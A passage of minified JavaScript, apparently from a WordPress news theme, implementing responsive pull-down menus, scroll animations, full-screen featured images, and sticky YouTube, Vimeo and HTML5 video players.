tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,f){b=jQuery(f);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var e=0,f=a.minimum_elements;0<f&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)e+=d.calculated_width,f--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=e}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
tdPullDown._add_no_items_class(a)},_add_no_items_class:function(a){""!==a.horizontal_no_items_css_class&&(0===a._horizontal_elements.length?a.horizontal_jquery_obj.addClass(a.horizontal_no_items_css_class):0<a._horizontal_elements.length&&a.horizontal_jquery_obj.removeClass(a.horizontal_no_items_css_class))},td_events_resize:function(){0!==tdPullDown.items.length&&(tdPullDown._view_port_interval_index!==tdViewport.getCurrentIntervalIndex()?(tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex(),
"undefined"!==typeof tdPullDown.reinitTimeout&&clearTimeout(tdPullDown.reinitTimeout),tdPullDown.reinitTimeout=setTimeout(function(){tdPullDown._reinitialize_all_items();tdPullDown._compute_all_items()},100)):tdPullDown._compute_all_items())},log:function(a){}};tdPullDown.init()})();var tdAnimationScroll={};
(function(){tdAnimationScroll={items:[],rAFIndex:0,animation_running:!1,item:function(){this.percent_value=0;this.animation_callback=null;this.jqueryObj="";this.wrapper_jquery_obj=void 0;this.top_marker_jquery_obj="";this.full_height=0;this.offset_bottom_top=this.offset_top="";this.properties={};this.computed_item_properties={};this.computation_stopped=this._is_initialized=this.top_is_out=this.redraw=!1;this.add_item_property=function(a,b,c,d,e,f){if(!(b>=c))if(void 0===this.properties[a])this.properties[a]=
{computed_value:"",settings:[]},0!==b&&(this.properties[a].settings[this.properties[a].settings.length]={start_percent:0,end_percent:b,start_value:d,end_value:d,easing:""}),this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f},this.properties[a].settings[this.properties[a].settings.length]={start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""};else{var l=this.properties[a].settings[this.properties[a].settings.length-
1];l.start_percent!==b?(this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:l.start_percent,end_percent:b,start_value:l.end_value,end_value:l.end_value,easing:""},this.properties[a].settings[this.properties[a].settings.length]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f}):this.properties[a].settings[this.properties[a].settings.length-1]={start_percent:b,end_percent:c,start_value:d,end_value:e,easing:f};100!==c&&(this.properties[a].settings[this.properties[a].settings.length]=
{start_percent:c,end_percent:100,start_value:e,end_value:e,easing:""})}};this.remove_item_property=function(a){if(void 0===this.properties[a])return!1;delete this.properties[a];return!0}},init:function(){tdAnimationScroll.items=[]},add_item:function(a){if(a.constructor===tdAnimationScroll.item&&"undefined"!==typeof a.jqueryObj){var b=a.jqueryObj.prev();b.length&&b.hasClass("td_marker_animation")||(tdAnimationScroll.items.push(a),tdAnimationScroll._initialize_item(a))}},_initialize_item:function(a){if(!0!==
a._is_initialized&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0!==a.full_height)){var b=jQuery('<div class="td_marker_animation" style="height: 0; width: 0">');b.insertBefore(a.jqueryObj);a.top_marker_jquery_obj=b;a.offset_top=a.top_marker_jquery_obj.offset().top;a.offset_bottom_top=a.offset_top+a.full_height;a.top_is_out=tdEvents.window_pageYOffset>a.offset_top;a._is_initialized=!0}},reinitialize_all_items:function(a){for(var b=tdAnimationScroll.items.length-
1;0<=b;b--)tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[b],a)},reinitialize_item:function(a,b){if(!1!==a._is_initialized){a._is_initialized=!1;a.offset_top=a.top_marker_jquery_obj.offset().top;if(!0===b&&(a.full_height=void 0===a.wrapper_jquery_obj?a.jqueryObj.outerHeight(!0):a.wrapper_jquery_obj.height(),0===a.full_height))return;a.offset_bottom_top=a.offset_top+a.full_height;a._is_initialized=!0}},_compute_item_properties:function(a){var b={},c;for(c in a.properties)if(!0===a.properties.hasOwnProperty(c)){var d=
a.properties[c];var e;for(e=0;e<d.settings.length;e++){var f=d.settings[e];if(f.start_percent<=a.percent_value&&a.percent_value<f.end_percent||a.percent_value===f.end_percent&&100===a.percent_value){if(f.start_value===f.end_value)f=f.start_value;else if(e=(a.percent_value-f.start_percent)/(f.end_percent-f.start_percent)*(f.end_value-f.start_value),void 0===f.easing||""===f.easing)f=f.start_value+e;else{var l=Math.abs(f.start_value-f.end_value)/1E3;f=f.start_value<f.end_value?f.start_value+1E3*jQuery.easing[f.easing](null,
e,0,l,f.end_value-f.start_value):f.start_value-1E3*jQuery.easing[f.easing](null,-e,0,l,f.start_value-f.end_value)}d.computed_value!==f&&(d.computed_value=f,b[c]=f,a.redraw=!0);break}}}a.computed_item_properties=b},compute_item:function(a){if(!1!==a._is_initialized){var b=0;tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=a.offset_top&&(b=tdEvents.window_pageYOffset>a.offset_bottom_top?100:100*(tdEvents.window_pageYOffset+tdEvents.window_innerHeight-a.offset_top)/(tdEvents.window_innerHeight+
a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),e=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(e);a("body").prepend(c);var f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=f;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),e=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),f=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(e);e.append(f);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=
a("#post-"+b.postId);b.backstrItem=e;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=this.playerType=
this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==
typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?
a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&
delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position",
"relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?
b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);
break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;b.player=new YT.Player(this,{height:"720",width:"960",events:{onReady:tdShowVideo.onYoutubeReadyEvent,onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};
jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus="VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=
void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",
function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
